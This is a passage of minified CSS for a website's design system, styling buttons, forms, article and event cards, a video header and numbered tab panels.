.bh002-visual__container__content__block__inner__btn:focus,.contact__form .bh002-visual__container__content__block__inner__btn:hover,.contact__form .bh103-mosaic-3-columns__block__btn__inner:focus,.contact__form .bh103-mosaic-3-columns__block__btn__inner:hover,.contact__form .bh201-tab-numbered__content__btn:focus,.contact__form .bh201-tab-numbered__content__btn:hover,.contact__form .btn:focus,.contact__form .btn:hover,.contact__form .favorite-input-email__button-input:focus,.contact__form .favorite-input-email__button-input:hover,.contact__form .favorite-input-email__button:focus,.contact__form .favorite-input-email__button:hover,.contact__form .le001-page__content__btn__inner:focus,.contact__form .le001-page__content__btn__inner:hover,.contact__form .le101-article__content__btn__inner:focus,.contact__form .le101-article__content__btn__inner:hover,.contact__form .le102-event__content__btn__inner:focus,.contact__form .le102-event__content__btn__inner:hover,.contact__form .le201-oi__content__btn__inner:focus,.contact__form .le201-oi__content__btn__inner:hover,.contact__form .t901-error404__btn:focus,.contact__form .t901-error404__btn:hover,.frm_form_fields .frm_submit input:focus,.frm_form_fields .frm_submit input:hover,.password-form__btn__submit:focus,.password-form__btn__submit:hover{text-decoration:none;border:1px solid #03a8cd;background-color:transparent;color:#03a8cd}.bh103-mosaic-3-columns__block__btn__inner,.btn--blue-no-hover,.le201-oi__content__btn__inner{background-color:#03a8cd;color:#fff}.bh103-mosaic-3-columns__block__btn__inner:focus,.bh103-mosaic-3-columns__block__btn__inner:hover,.btn--blue-no-hover:focus,.btn--blue-no-hover:hover,.le201-oi__content__btn__inner:focus,.le201-oi__content__btn__inner:hover{text-decoration:none;border:1px solid #03a8cd;background-color:#03a8cd;color:#fff}.btn--blue-input,.favorite-input-email__button{background-color:#03a8cd;color:#fff}.btn--blue-input:focus,.btn--blue-input:hover,.favorite-input-email__button:focus,.favorite-input-email__button:hover{text-decoration:none;border:1px solid #03a8cd;background-color:#fff;color:#03a8cd}.bh002-visual__container__content__block__inner__btn,.btn--white,.le001-page__content__btn__inner{background-color:#fff;color:#03a8cd}.bh002-visual__container__content__block__inner__btn:focus,.bh002-visual__container__content__block__inner__btn:hover,.btn--white:focus,.btn--white:hover,.le001-page__content__btn__inner:focus,.le001-page__content__btn__inner:hover{text-decoration:none;background-color:transparent;color:#fff;border:1px solid #fff}.bh220-tab-stream__highlight__btn .l201-footer__text a.btn,.btn--white-decli,.frm_form_fields .frm_submit .l201-footer__text input,.l201-footer__text .be301-testimony__content__button,.l201-footer__text .bh001-visual__container__content__block__btn,.l201-footer__text .bh002-visual__container__content__block__inner__btn,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner,.l201-footer__text .bh201-tab-numbered__content__btn,.l201-footer__text .bh220-tab-stream__highlight__btn a.btn,.l201-footer__text .btn,.l201-footer__text .favorite-input-email__button,.l201-footer__text .favorite-input-email__button-input,.l201-footer__text .frm_form_fields .frm_submit input,.l201-footer__text .le001-page__content__btn__inner,.l201-footer__text .le101-article__content__btn__inner,.l201-footer__text .le102-event__content__btn__inner,.l201-footer__text .le201-oi__content__btn__inner,.l201-footer__text .password-form__btn__submit,.l201-footer__text .t901-error404__btn{background-color:#fff;color:#000}.btn--white-decli:focus,.btn--white-decli:hover,.frm_form_fields .frm_submit .l201-footer__text input:focus,.frm_form_fields .frm_submit .l201-footer__text input:hover,.l201-footer__text .be301-testimony__content__button:focus,.l201-footer__text .be301-testimony__content__button:hover,.l201-footer__text .bh001-visual__container__content__block__btn:focus,.l201-footer__text .bh001-visual__container__content__block__btn:hover,.l201-footer__text .bh002-visual__container__content__block__inner__btn:focus,.l201-footer__text .bh002-visual__container__content__block__inner__btn:hover,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner:focus,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner:hover,.l201-footer__text .bh201-tab-numbered__content__btn:focus,.l201-footer__text .bh201-tab-numbered__content__btn:hover,.l201-footer__text .btn:focus,.l201-footer__text .btn:hover,.l201-footer__text .favorite-input-email__button-input:focus,.l201-footer__text .favorite-input-email__button-input:hover,.l201-footer__text .favorite-input-email__button:focus,.l201-footer__text .favorite-input-email__button:hover,.l201-footer__text .frm_form_fields .frm_submit input:focus,.l201-footer__text .frm_form_fields .frm_submit input:hover,.l201-footer__text .le001-page__content__btn__inner:focus,.l201-footer__text .le001-page__content__btn__inner:hover,.l201-footer__text .le101-article__content__btn__inner:focus,.l201-footer__text .le101-article__content__btn__inner:hover,.l201-footer__text .le102-event__content__btn__inner:focus,.l201-footer__text .le102-event__content__btn__inner:hover,.l201-footer__text .le201-oi__content__btn__inner:focus,.l201-footer__text .le201-oi__content__btn__inner:hover,.l201-footer__text .password-form__btn__submit:focus,.l201-footer__text .password-form__btn__submit:hover,.l201-footer__text .t901-error404__btn:focus,.l201-footer__text .t901-error404__btn:hover{text-decoration:none;background-color:transparent;color:#fff;border:1px solid #fff}.btn--green{color:#fff;background-color:#6cbea8}.btn--green:focus,.btn--green:hover{border:1px solid #6cbea8;text-decoration:none;background-color:transparent;color:#6cbea8}.btn--yellow{background-color:#dfb66f;color:#fff}.btn--yellow:focus,.btn--yellow:hover{text-decoration:none;border:1px solid #dfb66f;background-color:transparent;color:#dfb66f}.btn-icon{display:inline-block;vertical-align:middle;position:relative;transition:all .5s ease;border:0}.btn-icon--round{width:50px;height:50px;border-radius:50%}.btn-icon--only{position:relative;vertical-align:middle;padding:5px;min-width:35px;height:35px;line-height:26px}.btn-icon .icon{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.be000-column__text ul,.be201-visual-inverse-position__container__content__block__text ul,.be202-visual-inverse-color__container__content__block__inner__text ul,.be321-contact__further-infos ul,.bh002-visual__component-head__chapo ul,.list,.rich-text ul{margin-bottom:10px;padding-left:0}.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.list li,.rich-text ul li{margin-bottom:10px}.be000-column__text ul,.be201-visual-inverse-position__container__content__block__text ul,.be202-visual-inverse-color__container__content__block__inner__text ul,.be321-contact__further-infos ul,.bh002-visual__component-head__chapo ul,.list--unordered,.rich-text ul{padding-left:20px}.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.list--unordered li,.rich-text ul li{list-style:none}.be000-column__text ul li:before,.be201-visual-inverse-position__container__content__block__text ul li:before,.be202-visual-inverse-color__container__content__block__inner__text ul li:before,.be321-contact__further-infos ul li:before,.bh002-visual__component-head__chapo ul li:before,.list--unordered li:before,.rich-text ul li:before{content:"●";display:inline-block;color:#03a8cd;padding-right:15px}.list--ordered,.list--ordered li{list-style:decimal inside}.list--upper{text-transform:uppercase}*{word-wrap:break-word}html{min-height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}body{font-size:1.6em;line-height:1.5em;color:#222;-webkit-font-smoothing:antialiased}html{font-size:62.5%;line-height:1em}a{text-decoration:none}a:hover{color:inherit}.link,button{color:#666;text-decoration:underline}.link:hover,button:hover{color:#222;text-decoration:none}.link:focus,button:focus{outline:0}.link--grey,button--grey{color:#666}button{background-color:transparent}h1,h2,h3,h4,h5,h6{font-weight:400}em{font-style:italic}strong{font-weight:700}ol,ul{padding-left:15px}::-moz-selection{background-color:#097db3;color:#fff}::selection{background-color:#097db3;color:#fff}::-moz-selection{background-color:#097db3;color:#fff}fieldset{border:0;margin:0;padding:0}textarea{overflow:auto;resize:vertical;border:1px solid #666;border-radius:30px;outline:0;width:100%}textarea[contenteditable]{-webkit-appearance:none}input,textarea{-webkit-appearance:none}input[type=text]::-ms-clear{display:none}textarea{padding:15px}.dropdown{position:relative;cursor:pointer}.dropdown .icon{content:"";position:absolute;top:25px;right:15px;pointer-events:none;background-color:#fff}.dropdown select{display:inline-block;padding:8px 20px;width:100%;background-color:#fff;border:0;border-radius:25px;color:#444;-webkit-appearance:none;-moz-appearance:none;appearance:none}.dropdown select:focus{outline:0}.dropdown select.parsley-error{border-bottom:1px solid red;color:red}.lte11 .dropdown:after,.lte11 .dropdown:before{display:none}.lte11 .dropdown select{line-height:inherit;padding-top:12px;padding-bottom:12px}body{padding:20px}@media screen and (min-width:1024px){.be201-visual-inverse-position__container__content__block__text,.be311-key-point__visual__content__title,.be501-social-wall__title,.bh002-visual__component-head__title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.bt001-header-video__content,.chapo__text,.wrapper--max-content{max-width:75%;margin-left:auto;margin-right:auto}}.be000-column,.be101-button,.be201-visual-inverse-position,.be202-visual-inverse-color,.be210-2-visual,.be301-testimony,.be401-map,.be501-social-wall,.bh001-visual__container,.bh002-visual__container,.bh103-mosaic-3-columns,.bh150-highlight-flap,.bh201-tab-numbered,.bh220-tab-stream,.bh301-picto,.wrapper--margin{margin:20px 0}.border-bottom--green{padding-bottom:10px;border-bottom:1px solid #6cbea8}.be000-column__text .on-title p,.no-margin{margin:0}.be201-visual-inverse-position__container__content__block__img,.be201-visual-inverse-position__container__content__block__subtitle,.be202-visual-inverse-color__container__content__block__inner__img,.be311-key-point__list__elem__subtitle,.be311-key-point__list__elem__text,.be311-key-point__visual__content__subtitle,.be311-key-point__visual__content__text,.bh001-visual__btn,.bh001-visual__component-head,.bh001-visual__container__content__block__btn:after,.bh001-visual__container__content__block__subtitle,.bh002-visual__btn,.bh002-visual__component-head__chapo,.bh002-visual__container__content__block__inner__btn:after,.bh002-visual__container__content__block__inner__img,.bh002-visual__container__content__block__inner__index,.bh002-visual__container__content__block__inner__subtitle,.bh103-mosaic-3-columns__block--list:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn,.bh103-mosaic-3-columns__component-head__chapo,.bh150-highlight-flap__button,.bh150-highlight-flap__entry__picto,.bh150-highlight-flap__entry__text,.bh150-highlight-flap__text,.bh201-tab-numbered__btn,.bh201-tab-numbered__component-head,.bh201-tab-numbered__content__btn:after,.bh220-tab-stream__btn,.bh220-tab-stream__component-head__chapo,.bh301-picto__button,.bh301-picto__content,.bh301-picto__list__item__text,.bh311-logo__btn,.bh311-logo__content__text,.bh311-logo__slider__item__text,.bh311-logo__slider__item__title,.bt001-header-video__content__subtitle,.bt001-header-video__sound,.chapo__btn__content,.dd-criteria__col__element--autocomplete,.dd-criteria__col__element--location,.dd-criteria__col__element--search,.dd-criteria__col__element--select,.drilldown__list__header__count,.drilldown__list__header__sort,.drilldown__list__perpage,.facetwp-pager-label,.facetwp-selection-label,.hide,.l102-share__addthis__content,.le201-oi__content__classement,.le201-oi__content__date,.le201-oi__content__is-open,.le201-oi__content__price,.le201-oi__content__review,.le201-oi__content__text,.le201-oi__content__type,.le201-oi__visual2,.tetiere-image-title__content__subtitle{display:none!important}.frm_form_fields{max-width:600px;margin:auto}.frm_form_fields .input,.frm_form_fields .select,.frm_form_fields input,.frm_form_fields select{background-color:#fff;padding:0 15px;border:1px solid #666;border-radius:1000px;outline:0;height:40px;width:100%;margin-bottom:15px}@media screen and (min-width:1024px){.frm_form_fields .input--50{width:48%;display:inline-block}}@media screen and (min-width:1024px){.frm_form_fields .frm_alignright{float:right}}.frm_form_fields .frm_submit{margin-top:40px}.frm_form_fields .frm_submit input{width:215px;position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.frm_form_fields .label,.frm_form_fields label{margin-left:5px}.frm_form_fields .textarea{padding:0}.frm_form_fields input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:30px;height:30px;border:1px solid #666;border-radius:0;margin-bottom:-5px;margin-right:15px;position:relative}.frm_form_fields input[type=checkbox]:checked:before{content:'✔';display:block;color:#03a8cd;font-size:40px;position:absolute;left:4px;top:-3px}.frm_form_fields input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:30px;height:30px;border:1px solid #666;border-radius:25px;margin-bottom:-5px;margin-right:15px;position:relative}.frm_form_fields input[type=radio]:checked:before{content:'';display:block;background-color:#03a8cd;position:absolute;font-size:50px;width:14px;height:14px;top:7px;left:8px;border-radius:15px}.frm_form_fields .frm_dropzone{max-width:200px;min-height:50px;border:1px dashed #666;border-radius:15px;cursor:pointer;padding:10px 20px 20px;line-height:20px}.frm_form_fields .frm_dropzone span.frm_icon_font.frm_upload_icon:before{content:"";display:inline-block;font-size:25px;color:#03a8cd;margin-bottom:5px}.frm_form_fields .frm_dropzone span{display:block;text-align:center;font-size:16px}.frm_form_fields .frm_dropzone span.frm_compact_text{display:none}.frm_form_fields .frm_dropzone div{text-align:center;font-size:12px}.bt001-header-video{position:relative;overflow:hidden}.bt001-header-video:before{content:"";display:block;position:absolute;top:0;bottom:80%;left:0;right:0;background:linear-gradient(to bottom,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 100%);z-index:3}.bt001-header-video:after{content:"";display:block;position:absolute;top:50%;left:0;right:0;bottom:0;background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.5) 100%);z-index:3}.bt001-header-video__content{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);top:auto;bottom:70px}.bt001-header-video__content__title{font-size:25px;font-size:2.5rem;line-height:30px;line-height:3rem;color:#fff;text-transform:uppercase}.bt001-header-video__invite-scroll{bottom:10px}.bt001-header-video__invite-scroll:after{position:relative}.bt001-header-video__play-mobile{display:none}@media screen and (min-width:640px){.bt001-header-video__visual__image{max-width:125%}}@media screen and (min-width:1024px){.bt001-header-video,body,html{min-height:calc(100vh - 40px)}.bt001-header-video{position:relative;overflow:hidden}.bt001-header-video__invite-scroll{bottom:40px}.bt001-header-video__hack-iframe{box-shadow:inset 0 90px 156px -72px rgba(0,0,0,.34)}.bt001-header-video__content{bottom:100px}.bt001-header-video__content__title{font-size:48px;font-size:4.8rem;line-height:53px;line-height:5.3rem}.bt001-header-video .bw001-weather{top:120px;right:60px;width:95px}}.tetiere-image:before{content:"";display:block;position:absolute;top:0;bottom:70%;left:0;right:0;background:linear-gradient(to bottom,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 100%);z-index:3}.tetiere-image .bw001-weather{top:120px;right:40px;width:95px}.le101-article{position:relative;background-color:#dfb66f;padding-bottom:175px}.le101-article__visual__img{max-width:100%;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.le101-article__content{position:absolute;bottom:0;left:0;right:0;background-color:#dfb66f;height:175px;padding:30px 15px;transition-property:height;transition-timing-function:ease;transition-duration:.5s}.le101-article__content__title{display:inline-block;max-height:75px;margin-bottom:20px;font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem;color:#fff;letter-spacing:1px}.le101-article__content__title:focus,.le101-article__content__title:hover{color:#fff;text-decoration:none}.le101-article__content__text{max-height:15px;margin-bottom:20px;overflow:hidden;font-size:14px;font-size:1.4rem;line-height:14px;line-height:1.4rem;color:#fff}.le101-article__content__btn{height:40px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.le101-article__content__btn__inner{text-transform:uppercase}.desktop .le101-article.jsBlockLink:focus .le101-article__visual__img,.desktop .le101-article.jsBlockLink:hover .le101-article__visual__img{-webkit-transform:translate3d(0,0,0) scale(1.05);transform:translate3d(0,0,0) scale(1.05)}.desktop .le101-article.jsBlockLink:focus .le101-article__content,.desktop .le101-article.jsBlockLink:hover .le101-article__content{height:225px}.desktop .le101-article.jsBlockLink:focus .le101-article__content__btn,.desktop .le101-article.jsBlockLink:hover .le101-article__content__btn{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.le102-event{position:relative;background-color:#dfb66f;padding-bottom:175px}.le102-event__visual__img{max-width:100%;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.le102-event__content{position:absolute;bottom:0;left:0;right:0;background-color:#dfb66f;height:175px;padding:30px 15px;transition-property:height;transition-timing-function:ease;transition-duration:.5s}.le102-event__content__title{display:inline-block;max-height:75px;margin-bottom:20px;font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem;color:#fff;letter-spacing:1px}.le102-event__content__title:focus,.le102-event__content__title:hover{color:#fff;text-decoration:none}.le102-event__content__date{max-height:15px;margin-bottom:20px;overflow:hidden;font-size:14px;font-size:1.4rem;line-height:14px;line-height:1.4rem;color:#000}.le102-event__content__btn{height:40px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.le102-event__content__btn__inner{text-transform:uppercase}.desktop .le102-event.jsBlockLink:focus .le102-event__visual__img,.desktop .le102-event.jsBlockLink:hover .le102-event__visual__img{-webkit-transform:translate3d(0,0,0) scale(1.05);transform:translate3d(0,0,0) scale(1.05)}.desktop .le102-event.jsBlockLink:focus .le102-event__content,.desktop .le102-event.jsBlockLink:hover .le102-event__content{height:225px}.desktop .le102-event.jsBlockLink:focus .le102-event__content__btn,.desktop .le102-event.jsBlockLink:hover .le102-event__content__btn{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.le001-page{position:relative;background-color:#03a8cd;padding-bottom:280px}.le001-page__visual__img{max-width:100%;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.le001-page__visual__picto{border:0;cursor:pointer}.le001-page__content{position:absolute;bottom:0;left:0;right:0;background-color:#03a8cd;height:280px;padding:30px 15px;transition-property:height;transition-timing-function:ease;transition-duration:.5s}@media screen and (min-width:1600px){.le001-page__content{padding:30px 50px}}.le001-page__content__title{display:inline-block;max-height:75px;margin-bottom:20px;font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem;color:#fff;letter-spacing:1px}.le001-page__content__title:focus,.le001-page__content__title:hover{color:#fff;text-decoration:none}.le001-page__content__text{max-height:120px;margin-bottom:20px;overflow:hidden;font-size:18px;font-size:1.8rem;line-height:30px;line-height:3rem;color:#fff}.le001-page__content__btn{height:40px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.le001-page__content__btn__inner{text-transform:uppercase}.desktop .le001-page.jsBlockLink:focus .le001-page__visual__img,.desktop .le001-page.jsBlockLink:hover .le001-page__visual__img{-webkit-transform:translate3d(0,0,0) scale(1.05);transform:translate3d(0,0,0) scale(1.05)}.desktop .le001-page.jsBlockLink:focus .le001-page__content,.desktop .le001-page.jsBlockLink:hover .le001-page__content{height:330px}.desktop .le001-page.jsBlockLink:focus .le001-page__content__btn,.desktop .le001-page.jsBlockLink:hover .le001-page__content__btn{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.le201-oi{position:relative;padding-bottom:135px;border:1px solid #03a8cd;overflow:hidden}.le201-oi__visuals .owl-carousel{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.le201-oi__visuals__picto{border:0}.le201-oi__content{position:absolute;bottom:0;left:0;right:0;background-color:#fff;height:135px;padding:30px 15px;z-index:1;transition-property:height;transition-timing-function:ease;transition-duration:.5s}.le201-oi__content__title{display:inline-block;max-height:75px;margin-bottom:20px;font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem;color:#03a8cd;letter-spacing:1px}.le201-oi__content__title:focus,.le201-oi__content__title:hover{color:#03a8cd;text-decoration:none}.le201-oi__content__btn{height:40px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.le201-oi__content__btn__inner{text-transform:uppercase}.desktop .le201-oi.jsBlockLink:focus .le201-oi__visuals .owl-carousel,.desktop .le201-oi.jsBlockLink:hover .le201-oi__visuals .owl-carousel{-webkit-transform:translate3d(0,0,0) scale(1.05);transform:translate3d(0,0,0) scale(1.05)}.desktop .le201-oi.jsBlockLink:focus .le201-oi__content,.desktop .le201-oi.jsBlockLink:hover .le201-oi__content{height:185px}.desktop .le201-oi.jsBlockLink:focus .le201-oi__content__btn,.desktop .le201-oi.jsBlockLink:hover .le201-oi__content__btn{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bh150-highlight-flap__entry{position:relative}.bh150-highlight-flap__entry__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh150-highlight-flap__entry__button{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);background-color:#6abea8;width:40px;height:40px;border-radius:50%;text-indent:-9999px;overflow:hidden;opacity:0;visibility:hidden;-webkit-transform:translate3d(-50%,10px,0);transform:translate3d(-50%,10px,0);transition-property:background-color,opacity,visibility,-webkit-transform;transition-property:background-color,opacity,visibility,transform;transition-property:background-color,opacity,visibility,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.bh150-highlight-flap__entry__button:after{display:inline-block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh150-highlight-flap__entry__content{width:100%;padding:0 15px;z-index:1}.bh150-highlight-flap__entry__content:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:120%;height:150%;background:radial-gradient(ellipse at center,rgba(0,0,0,.3) 0,transparent 75%,transparent 100%);z-index:-1}.bh150-highlight-flap__entry__title{position:relative;font-size:20px;font-size:2rem;line-height:24px;line-height:2.4rem;max-height:50px;overflow:hidden}@media screen and (min-width:640px){.bh150-highlight-flap__entry__title{font-size:24px;font-size:2.4rem;line-height:28px;line-height:2.8rem;max-height:55px}}@media screen and (min-width:1024px){.bh150-highlight-flap__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.bh150-highlight-flap__entry__title{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem;max-height:90px}}@media screen and (min-width:1280px){.bh150-highlight-flap__store:focus .bh150-highlight-flap__entry:after,.bh150-highlight-flap__store:hover .bh150-highlight-flap__entry:after{background-color:rgba(0,0,0,.6)}.bh150-highlight-flap__entry{transition-timing-function:ease;transition-duration:.5s}.bh150-highlight-flap__entry:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:transparent;transition-property:background-color;transition-timing-function:ease;transition-duration:.5s}.bh150-highlight-flap__entry__img{-webkit-transform:translate3d(-50%,-50%,0) scale(1);transform:translate3d(-50%,-50%,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.bh150-highlight-flap__entry__title{font-size:22px;font-size:2.2rem;line-height:26px;line-height:2.6rem;max-height:105px}.desktop .bh150-highlight-flap__entry.jsBlockLink:focus:after,.desktop .bh150-highlight-flap__entry.jsBlockLink:hover:after{background-color:transparent}.desktop .bh150-highlight-flap__entry.jsBlockLink:focus .bh150-highlight-flap__entry__img,.desktop .bh150-highlight-flap__entry.jsBlockLink:hover .bh150-highlight-flap__entry__img{-webkit-transform:translate3d(-50%,-50%,0) scale(1.1);transform:translate3d(-50%,-50%,0) scale(1.1)}.desktop .bh150-highlight-flap__entry.jsBlockLink:focus .bh150-highlight-flap__entry__button,.desktop .bh150-highlight-flap__entry.jsBlockLink:hover .bh150-highlight-flap__entry__button{opacity:1;visibility:visible;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}}.bh201-tab-numbered{background-color:#dfb66f;padding:15px}.bh201-tab-numbered__list__item{width:20%}.bh201-tab-numbered__list__item:last-child{margin-right:0}.bh201-tab-numbered__container{background-color:#dfb66f;padding:0}.bh201-tab-numbered__left{padding-bottom:30px;border-bottom:1px dashed #fff}.bh201-tab-numbered__right{position:relative;height:300px;padding:30px 0}.bh201-tab-numbered__list{height:100px;margin:0;padding:0;overflow:hidden}.bh201-tab-numbered__title1{font-size:100px;font-size:10rem;line-height:100px;line-height:10rem}.bh201-tab-numbered__title2{font-size:36px;font-size:3.6rem;line-height:36px;line-height:3.6rem}.bh201-tab-numbered__title3{font-size:24px;font-size:2.4rem;line-height:24px;line-height:2.4rem}.bh201-tab-numbered__trigger{font-size:32px;font-size:3.2rem;line-height:42px;line-height:4.2rem}.bh201-tab-numbered__trigger:hover{color:#8a1812}.bh201-tab-numbered__trigger.jsIsActive{color:#8a1812}.bh201-tab-numbered__trigger-0{display:none}.bh201-tab-numbered__trigger-0:after{margin-top:0}.bh201-tab-numbered__trigger-0.jsIsActive:after{margin-top:0}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-0{display:block}}.bh201-tab-numbered__trigger-mobile-0{padding-left:0}.bh201-tab-numbered__trigger-mobile-0:after{margin-top:6px}.bh201-tab-numbered__trigger-mobile-0.jsIsActive:after{margin-top:6px}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-mobile-0{display:none}}.bh201-tab-numbered__trigger-1{display:none}.bh201-tab-numbered__trigger-1:after{margin-top:0}.bh201-tab-numbered__trigger-1.jsIsActive:after{margin-top:0}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-1{display:block}}.bh201-tab-numbered__trigger-mobile-1:after{margin-top:10px}.bh201-tab-numbered__trigger-mobile-1.jsIsActive:after{margin-top:10px}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-mobile-1{display:none}}.bh201-tab-numbered__trigger-2{display:none}.bh201-tab-numbered__trigger-2:after{margin-top:0}.bh201-tab-numbered__trigger-2.jsIsActive:after{margin-top:0}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-2{display:block}}.bh201-tab-numbered__trigger-mobile-2:after{margin-top:10px}.bh201-tab-numbered__trigger-mobile-2.jsIsActive:after{margin-top:10px}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-mobile-2{display:none}}.bh201-tab-numbered__trigger-3{display:none}.bh201-tab-numbered__trigger-3:after{margin-top:0}.bh201-tab-numbered__trigger-3.jsIsActive:after{margin-top:0}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-3{display:block}}.bh201-tab-numbered__trigger-mobile-3:after{margin-top:10px}.bh201-tab-numbered__trigger-mobile-3.jsIsActive:after{margin-top:10px}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-mobile-3{display:none}}.bh201-tab-numbered__trigger-4{display:none}.bh201-tab-numbered__trigger-4:after{margin-top:0}.bh201-tab-numbered__trigger-4.jsIsActive:after{margin-top:0}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-4{display:block}}.bh201-tab-numbered__trigger-mobile-4:after{margin-top:10px}.bh201-tab-numbered__trigger-mobile-4.jsIsActive:after{margin-top:10px}@media screen and (min-width:1024px){.bh201-tab-numbered__trigger-mobile-4{display:none}}.bh201-tab-numbered__content{display:block;position:absolute;margin-top:60px;top:80px;left:0;right:0;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.4s}.bh201-tab-numbered__content__title{font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem;max-height:72px;overflow:hidden;margin-bottom:20px}.bh201-tab-numbered__content__text{font-size:18px;font-size:1.8rem;line-height:32px;line-height:3.2rem;margin-bottom:20px}.bh201-tab-numbered__content.jsIsActive{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.5s;transition-delay:.5s}@media screen and (min-width:1024px){.bh201-tab-numbered{padding-left:0;padding-right:0}.bh201-tab-numbered__component-head__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.bh201-tab-numbered__list__item{width:50px;margin-right:50px}.bh201-tab-numbered__container{overflow:hidden;padding:50px 0}.bh201-tab-numbered__title1{font-size:120px;font-size:12rem;line-height:100px;line-height:10rem}.bh201-tab-numbered__title2{font-size:60px;font-size:6rem;line-height:55px;line-height:5.5rem}.bh201-tab-numbered__title3{font-size:30px;font-size:3rem;line-height:48px;line-height:4.8rem}.bh201-tab-numbered__left{height:100%}.bh201-tab-numbered__right{height:430px;margin:0 50px;padding:0}.bh201-tab-numbered__left{padding:100px 20px;border-bottom:0;border-right:1px dashed 